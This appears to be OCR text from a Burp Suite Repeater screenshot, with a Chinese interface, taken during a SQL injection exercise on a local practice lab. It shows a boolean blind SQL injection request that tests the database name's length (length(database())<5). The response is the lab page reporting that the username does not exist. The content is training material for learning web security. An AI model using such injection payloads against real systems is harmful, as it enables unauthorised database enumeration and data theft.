 目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼
10改成5
目标: http://172.16.120.252:8085
请求
Raw 参数 头 Hex
GET
/vul/sqli/sqli_blind_b.php?name=vince%27+and++length%28database%28%29%29%3C5%3B%23&submit=%E6%9F%A5%E8%
AF%A2 HTTP/1.1
Host: 172.16.120.252:8085
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer:
http://172.16.120.252:8085/vul/sqli/sqli_blind_b.php?name=vince%27+and++length%28database%28%29%29%3C10%
3B%23&submit=%E6%9F%A5%E8%AF%A2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=uet1civf56sku0di0obarqpt77; security=low
Connection: close
响应
Raw 头 Hex HTML Render
点一下提示~
</a>
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">what's your username?</p>
<form method="get">
<input class="sqli_in" type="text" name="name" />
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>您输入的username不存在，请重新输入！</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->